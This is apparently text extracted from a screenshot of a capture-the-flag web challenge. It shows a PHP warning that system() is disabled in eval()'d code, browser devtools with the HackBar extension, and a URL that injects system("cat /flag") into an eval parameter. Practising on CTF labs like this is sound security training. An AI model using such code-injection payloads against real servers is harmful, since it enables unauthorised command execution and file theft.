 Warning: system() has been disabled for security reasons in /var/www/html/index.php(3) : eval()'d code on line 1
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://063c3fd1-97e1-4239-a61b-659d4bff2acc.node4.buuoj.cn:81/?a=system("cat /flag");